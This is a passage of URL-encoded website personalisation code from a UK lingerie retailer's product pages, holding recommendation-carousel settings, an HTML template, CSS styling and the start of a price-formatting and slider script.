0Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%2